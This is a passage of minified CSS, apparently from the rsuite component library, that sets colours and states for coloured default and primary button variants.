disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-orange.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-yellow{background-color:#ffca28;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f5c31d}.rs-btn-default.rs-btn-yellow.rs-btn-loading:active,.rs-btn-default.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-default.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-default.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#ffca28;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-focus,.rs-btn-default.rs-btn-yellow:focus{background-color:#f5c31d;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e0b412}.rs-btn-default.rs-btn-yellow:hover{color:#fff}.rs-btn-default.rs-btn-yellow:not(.rs-btn-disabled):hover{background-color:#f5c31d}.rs-btn-default.rs-btn-yellow:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e0b412}.rs-btn-default.rs-btn-yellow.rs-btn-active,.rs-btn-default.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow{background-color:#e0b412;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c29d08}.rs-btn-default.rs-btn-yellow.rs-btn-active.focus,.rs-btn-default.rs-btn-yellow.rs-btn-active:focus,.rs-btn-default.rs-btn-yellow.rs-btn-active:hover,.rs-btn-default.rs-btn-yellow:active.focus,.rs-btn-default.rs-btn-yellow:active:focus,.rs-btn-default.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow:hover{background-color:#e0b412;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c29d08}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow,.rs-btn-default.rs-btn-yellow.rs-btn-active,.rs-btn-default.rs-btn-yellow:active{background-image:none}.rs-btn-default.rs-btn-yellow.rs-btn-disabled.focus,.rs-btn-default.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-default.rs-btn-yellow.rs-btn-disabled:hover{background:#ffca28}.rs-btn-default.rs-btn-yellow.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-yellow.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-green{background-color:#4caf50;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#37ab3c}.rs-btn-default.rs-btn-green.rs-btn-loading:active,.rs-btn-default.rs-btn-green.rs-btn-loading:focus,.rs-btn-default.rs-btn-green.rs-btn-loading:hover,.rs-btn-default.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#4caf50;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-focus,.rs-btn-default.rs-btn-green:focus{background-color:#37ab3c;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#22a12a}.rs-btn-default.rs-btn-green:hover{color:#fff}.rs-btn-default.rs-btn-green:not(.rs-btn-disabled):hover{background-color:#37ab3c}.rs-btn-default.rs-btn-green:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#22a12a}.rs-btn-default.rs-btn-green.rs-btn-active,.rs-btn-default.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green{background-color:#22a12a;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0f9119}.rs-btn-default.rs-btn-green.rs-btn-active.focus,.rs-btn-default.rs-btn-green.rs-btn-active:focus,.rs-btn-default.rs-btn-green.rs-btn-active:hover,.rs-btn-default.rs-btn-green:active.focus,.rs-btn-default.rs-btn-green:active:focus,.rs-btn-default.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green:hover{background-color:#22a12a;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0f9119}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green,.rs-btn-default.rs-btn-green.rs-btn-active,.rs-btn-default.rs-btn-green:active{background-image:none}.rs-btn-default.rs-btn-green.rs-btn-disabled.focus,.rs-btn-default.rs-btn-green.rs-btn-disabled:focus,.rs-btn-default.rs-btn-green.rs-btn-disabled:hover{background:#4caf50}.rs-btn-default.rs-btn-green.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-green.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-cyan{background-color:#00bcd4;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00b1cc}.rs-btn-default.rs-btn-cyan.rs-btn-loading:active,.rs-btn-default.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-default.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-default.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#00bcd4;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-focus,.rs-btn-default.rs-btn-cyan:focus{background-color:#00b1cc;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00a0bd}.rs-btn-default.rs-btn-cyan:hover{color:#fff}.rs-btn-default.rs-btn-cyan:not(.rs-btn-disabled):hover{background-color:#00b1cc}.rs-btn-default.rs-btn-cyan:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00a0bd}.rs-btn-default.rs-btn-cyan.rs-btn-active,.rs-btn-default.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan{background-color:#00a0bd;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#008aa6}.rs-btn-default.rs-btn-cyan.rs-btn-active.focus,.rs-btn-default.rs-btn-cyan.rs-btn-active:focus,.rs-btn-default.rs-btn-cyan.rs-btn-active:hover,.rs-btn-default.rs-btn-cyan:active.focus,.rs-btn-default.rs-btn-cyan:active:focus,.rs-btn-default.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan:hover{background-color:#00a0bd;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#008aa6}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan,.rs-btn-default.rs-btn-cyan.rs-btn-active,.rs-btn-default.rs-btn-cyan:active{background-image:none}.rs-btn-default.rs-btn-cyan.rs-btn-disabled.focus,.rs-btn-default.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-default.rs-btn-cyan.rs-btn-disabled:hover{background:#00bcd4}.rs-btn-default.rs-btn-cyan.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-cyan.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-blue{background-color:#2196f3;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#1787e8}.rs-btn-default.rs-btn-blue.rs-btn-loading:active,.rs-btn-default.rs-btn-blue.rs-btn-loading:focus,.rs-btn-default.rs-btn-blue.rs-btn-loading:hover,.rs-btn-default.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#2196f3;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-focus,.rs-btn-default.rs-btn-blue:focus{background-color:#1787e8;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0d73d4}.rs-btn-default.rs-btn-blue:hover{color:#fff}.rs-btn-default.rs-btn-blue:not(.rs-btn-disabled):hover{background-color:#1787e8}.rs-btn-default.rs-btn-blue:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0d73d4}.rs-btn-default.rs-btn-blue.rs-btn-active,.rs-btn-default.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue{background-color:#0d73d4;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#045cb5}.rs-btn-default.rs-btn-blue.rs-btn-active.focus,.rs-btn-default.rs-btn-blue.rs-btn-active:focus,.rs-btn-default.rs-btn-blue.rs-btn-active:hover,.rs-btn-default.rs-btn-blue:active.focus,.rs-btn-default.rs-btn-blue:active:focus,.rs-btn-default.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue:hover{background-color:#0d73d4;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#045cb5}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue,.rs-btn-default.rs-btn-blue.rs-btn-active,.rs-btn-default.rs-btn-blue:active{background-image:none}.rs-btn-default.rs-btn-blue.rs-btn-disabled.focus,.rs-btn-default.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-default.rs-btn-blue.rs-btn-disabled:hover{background:#2196f3}.rs-btn-default.rs-btn-blue.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-blue.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-violet{background-color:#673ab7;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#5f2bb3}.rs-btn-default.rs-btn-violet.rs-btn-loading:active,.rs-btn-default.rs-btn-violet.rs-btn-loading:focus,.rs-btn-default.rs-btn-violet.rs-btn-loading:hover,.rs-btn-default.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#673ab7;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-focus,.rs-btn-default.rs-btn-violet:focus{background-color:#5f2bb3;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#531ba8}.rs-btn-default.rs-btn-violet:hover{color:#fff}.rs-btn-default.rs-btn-violet:not(.rs-btn-disabled):hover{background-color:#5f2bb3}.rs-btn-default.rs-btn-violet:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#531ba8}.rs-btn-default.rs-btn-violet.rs-btn-active,.rs-btn-default.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet{background-color:#531ba8;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#470c99}.rs-btn-default.rs-btn-violet.rs-btn-active.focus,.rs-btn-default.rs-btn-violet.rs-btn-active:focus,.rs-btn-default.rs-btn-violet.rs-btn-active:hover,.rs-btn-default.rs-btn-violet:active.focus,.rs-btn-default.rs-btn-violet:active:focus,.rs-btn-default.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet:hover{background-color:#531ba8;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#470c99}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet,.rs-btn-default.rs-btn-violet.rs-btn-active,.rs-btn-default.rs-btn-violet:active{background-image:none}.rs-btn-default.rs-btn-violet.rs-btn-disabled.focus,.rs-btn-default.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-default.rs-btn-violet.rs-btn-disabled:hover{background:#673ab7}.rs-btn-default.rs-btn-violet.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-violet.rs-btn-default{opacity:.3}.rs-btn-primary{background-color:#004596;color:#fff}.rs-btn-primary.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#004191}.rs-btn-primary.rs-btn-focus,.rs-btn-primary:focus{background-color:#004191;color:#fff}.rs-btn-primary.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003b87}.rs-btn-primary:hover{color:#fff}.rs-btn-primary:not(.rs-btn-disabled):hover{background-color:#004191}.rs-btn-primary:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003b87}.rs-btn-primary.rs-btn-active,.rs-btn-primary:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary{background-color:#003b87;color:#fff}.rs-btn-primary.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003278}.rs-btn-primary.rs-btn-active.focus,.rs-btn-primary.rs-btn-active:focus,.rs-btn-primary.rs-btn-active:hover,.rs-btn-primary:active.focus,.rs-btn-primary:active:focus,.rs-btn-primary:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary:hover{background-color:#003b87;color:#fff}.rs-btn-primary.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003278}.open>.rs-dropdown-toggle.rs-btn-primary,.rs-btn-primary.rs-btn-active,.rs-btn-primary:active{background-image:none}.rs-btn-primary.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-disabled:hover{background:#004596}.rs-btn-primary.rs-btn-loading:active,.rs-btn-primary.rs-btn-loading:focus,.rs-btn-primary.rs-btn-loading:hover,.rs-btn-primary.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#004596;color:#fff}.rs-btn-primary,.rs-btn-primary>.rs-icon{transition:color .2s linear,background-color .3s linear}.rs-btn-primary.rs-btn-red{background-color:#f44336;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#eb3626}.rs-btn-primary.rs-btn-red.rs-btn-loading:active,.rs-btn-primary.rs-btn-red.rs-btn-loading:focus,.rs-btn-primary.rs-btn-red.rs-btn-loading:hover,.rs-btn-primary.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#f44336;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-focus,.rs-btn-primary.rs-btn-red:focus{background-color:#eb3626;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d62915}.rs-btn-primary.rs-btn-red:hover{color:#fff}.rs-btn-primary.rs-btn-red:not(.rs-btn-disabled):hover{background-color:#eb3626}.rs-btn-primary.rs-btn-red:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d62915}.rs-btn-primary.rs-btn-red.rs-btn-active,.rs-btn-primary.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red{background-color:#d62915;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#b81c07}.rs-btn-primary.rs-btn-red.rs-btn-active.focus,.rs-btn-primary.rs-btn-red.rs-btn-active:focus,.rs-btn-primary.rs-btn-red.rs-btn-active:hover,.rs-btn-primary.rs-btn-red:active.focus,.rs-btn-primary.rs-btn-red:active:focus,.rs-btn-primary.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red:hover{background-color:#d62915;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#b81c07}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red,.rs-btn-primary.rs-btn-red.rs-btn-active,.rs-btn-primary.rs-btn-red:active{background-image:none}.rs-btn-primary.rs-btn-red.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-red.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-red.rs-btn-disabled:hover{background:#f44336}.rs-btn-primary.rs-btn-red.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-red.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-orange{background-color:#ff9800;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f59700}.rs-btn-primary.rs-btn-orange.rs-btn-loading:active,.rs-btn-primary.rs-btn-orange.rs-btn-loading:focus,.rs-btn-primary.rs-btn-orange.rs-btn-loading:hover,.rs-btn-primary.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#ff9800;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-focus,.rs-btn-primary.rs-btn-orange:focus{background-color:#f59700;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e08e00}.rs-btn-primary.rs-btn-orange:hover{color:#fff}.rs-btn-primary.rs-btn-orange:not(.rs-btn-disabled):hover{background-color:#f59700}.rs-btn-primary.rs-btn-orange:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e08e00}.rs-btn-primary.rs-btn-orange.rs-btn-active,.rs-btn-primary.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange{background-color:#e08e00;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c27e00}.rs-btn-primary.rs-btn-orange.rs-btn-active.focus,.rs-btn-primary.rs-btn-orange.rs-btn-active:focus,.rs-btn-primary.rs-btn-orange.rs-btn-active:hover,.rs-btn-primary.rs-btn-orange:active.focus,.rs-btn-primary.rs-btn-orange:active:focus,.rs-btn-primary.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange:hover{background-color:#e08e00;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange.focus.rs-btn-